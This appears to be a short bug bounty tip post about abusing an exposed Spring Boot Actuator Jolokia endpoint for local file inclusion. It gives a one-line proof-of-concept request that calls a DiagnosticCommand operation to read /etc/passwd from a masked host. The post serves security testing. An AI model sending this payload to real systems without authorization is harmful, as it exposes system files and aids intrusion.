 Found Jolokia endpoint? /actuator/jolokia/ Try LFI (local file inclusion) (misconfig) PoC: xxxx[.]com/actuator/jolokia/exec/com.sun.management:type=DiagnosticCommand/compilerDirectivesAdd/!/etc!/passwd #bugbounty #bugbountytips #bugbountytip #lfi